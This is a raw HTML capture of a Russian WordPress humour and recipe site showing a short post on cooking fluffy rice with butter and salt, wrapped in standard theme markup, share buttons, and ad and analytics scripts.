

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/
body_size: 18364
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке - Ok&#039;ейно.top</title><meta name='robots' content='max-image-preview:large'/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://mashshare.net --><meta property="og:type" content="article"/> <meta property="og:title" content="Рисинка к рисинке: теперь только так. Рассыпчатый гарнир даже из самого дешевого риса - Ok’ейно"/><meta property="og:description" content="Рис – 1 стакан, Вода для варки – 400 миллилитров, Сливочное масло – 40 граммов, Соль – 1 чайная ложка"/><meta property="og:image" content="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440.jpg"/><meta property="og:url" content="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta property="article:publisher" content="https://www.facebook.com/okayno.top/"/><meta property="article:published_time" content="2019-01-16T22:12:19+03:00"/><meta property="article:modified_time" content="2019-01-16T23:29:41+03:00"/><meta property="og:updated_time" content="2019-01-16T23:29:41+03:00"/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><meta property="og:image:width" content="840"/><meta property="og:image:height" content="440"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке"><meta name="twitter:description" content="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет"><meta name="twitter:image" content="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440.jpg"><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"746","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke\/","title":"%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%BB%D0%B5%D0%BF%D0%BD%D1%8B%D0%B9+%D1%80%D0%B0%D1%81%D1%81%D1%8B%D0%BF%D1%87%D0%B0%D1%82%D1%8B%D0%B9+%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%80+%D0%B8%D0%B7+%D0%BB%D1%8E%D0%B1%D0%BE%D0%B3%D0%BE+%D1%80%D0%B8%D1%81%D0%B0+%E2%80%93+%D0%B2%D0%BE%D1%82+%D0%B1%D1%83%D0%BA%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE+%D1%80%D0%B8%D1%81%D0%B8%D0%BD%D0%BA%D0%B0+%D0%BA+%D1%80%D0%B8%D1%81%D0%B8%D0%BD%D0%BA%D0%B5","image":"https:\/\/okayno.top\/wp-content\/uploads\/2019\/01\/thumb2-840x440.jpg","desc":"\u0420\u0438\u0441 \u043e\u0447\u0435\u043d\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0439 \u0438 \u0432\u043a\u0443\u0441\u043d\u044b\u0439.\r\n\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0441\u043e\u0440\u0442\u043e\u0432 \u0440\u0438\u0441\u0430 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u0445 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u044b\u0441\u043a\u0430\u0442\u044c \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u043a\u0440\u0443\u0433\u043b\u044b\u0439, \u0434\u043b\u0438\u043d\u043d\u043e\u0437\u0435\u0440\u043d\u0438\u0441\u0442\u044b\u0439, \u0441\u0440\u0435\u0434\u043d\u0435\u0437\u0435\u0440\u043d\u0438\u0441\u0442\u044b\u0439 \u0440\u0438\u0441, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u043e\u043f\u0430\u0440\u0435\u043d\u043d\u044b\u0439, \u0448\u043b\u0438\u0444\u043e\u0432\u0430\u043d\u043d\u044b\u0439, \u0434\u0438\u043a\u0438\u0439 \u0438 \u0442.\u0434. \u0421\u0430\u043c\u044b\u043c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043d\u0435\u043e\u0447\u0438\u0449\u0435\u043d\u043d\u044b\u0439 \u0440\u0438\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u043b\u0435 \u0442\u0435\u043f\u043b\u043e\u0432\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"ac070c83ca","postid":"9963","servertime":"1768907217","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="post-template-default single single-post postid-9963 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://okayno.top/"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://okayno.top/">Ok&#039;ейно.top</a></div><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div> <article id="post-9963" data-post-id="9963" class="article-wrap js-post-container post-9963 post type-post status-publish format-standard has-post-thumbnail category-retsepty"> <header class="entry-header"> <div class="entry-meta"> </div><!-- .entry-meta --> <h1 class="entry-title" itemprop="headline">Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке</h1> </header><!-- .entry-header --> <div class="post-thumbnail"> <img width="840" height="440" src="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440.jpg" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440.jpg 840w, https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-300x157.jpg 300w, https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-768x402.jpg 768w" sizes="(max-width: 840px) 100vw, 840px"/> </div><!-- .post-thumbnail --> <div class="entry-content js-entry-content" itemprop="articleBody"> <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">746</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokayno.top%2Fvelikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%BB%D0%B5%D0%BF%D0%BD%D1%8B%D0%B9%20%D1%80%D0%B0%D1%81%D1%81%D1%8B%D0%BF%D1%87%D0%B0%D1%82%D1%8B%D0%B9%20%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%80%20%D0%B8%D0%B7%20%D0%BB%D1%8E%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B8%D1%81%D0%B0%20%E2%80%93%20%D0%B2%D0%BE%D1%82%20%D0%B1%D1%83%D0%BA%D0%B2%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%20%D1%80%D0%B8%D1%81%D0%B8%D0%BD%D0%BA%D0%B0%20%D0%BA%20%D1%80%D0%B8%D1%81%D0%B8%D0%BD%D0%BA%D0%B5&url=https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div> </div> <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside> <!-- Share buttons by mashshare.net - Version: 3.6.3--><div class="flat_pm_start"></div><h2>Рис очень полезный и вкусный.</h2><p>Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока.</p><p>Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в восторг вас и ваших домашних.</p><p><strong>Основные ингредиенты:</strong></p><ul><li>Рис – 1 стакан</li><li>Вода для варки – 400 миллилитров</li><li>Сливочное масло – 40 граммов</li><li>Соль – 1 чайная ложка</li></ul><p><strong>Как готовить:</strong></p><ul><li>Рис тщательно промыть водой несколько раз до прозрачности воды.</li><li>Залить промытый рис ледяной водой, накрыть бумажным полотенцем емкость, дать постоять хотя бы 2 часа.</li><li>Слить воду, опять промыть зерна, выложить в толстостенный чугунок или кастрюлю, залить водой.</li><li>Позволить рису закипеть, варить 3 минуты на большом огне, добавить сливочное масло и соль, потом накрыть крышкой, выключить огонь и позволить гарниру дойти в течение 30 минут.</li></ul><p>Гарнир получится очень красивым, вкусным и полезным!</p><p>Берите лайфхак на заметку и с друзьями всеми делитесь!</p><div class="flat_pm_end"></div><div class="b-r b-r--after_content"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9742084204862206"
     crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block" data-matched-content-rows-num="4,2" data-matched-content-columns-num="1,2" data-matched-content-ui-type="image_stacked,image_stacked" data-ad-format="autorelaxed" data-ad-client="ca-pub-9742084204862206" data-ad-slot="9033033323"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center><center><div class="ads" style="padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;"><div class="font-block" style="font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;">Ad</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- TOP_OK_580х400___pered_stat_COPY --><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="6906267470"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></center> </div> </div><!-- .entry-content --> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> <footer class="entry-footer"> <span class="entry-footer__share-title">Поделиться: </span> <div class="social-buttons"><span class="social-button social-button--facebook" data-social="facebook" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта достаточно высока. Мы расскажем, как приготовить волшебный гарнир из любого риса, который приведет в [&hellip;]" data-image="https://okayno.top/wp-content/uploads/2019/01/thumb2-840x440-345x225.jpg"></span><span class="social-button social-button--viber" data-social="viber" data-url="https://okayno.top/velikolepnyj-rassypchatyj-garnir-iz-lyubogo-risa-vot-bukvalno-risinka-k-risinke/" data-title="Великолепный рассыпчатый гарнир из любого риса – вот буквально рисинка к рисинке" data-description="Рис очень полезный и вкусный. Сегодня сортов риса в магазинах можно отыскать огромное множество. Есть круглый, длиннозернистый, среднезернистый рис, а также пропаренный, шлифованный, дикий и т.д. Самым полезным считают неочищенный рис, который после тепловой обработки сохраняет форму. Правда, стоимость такого продукта 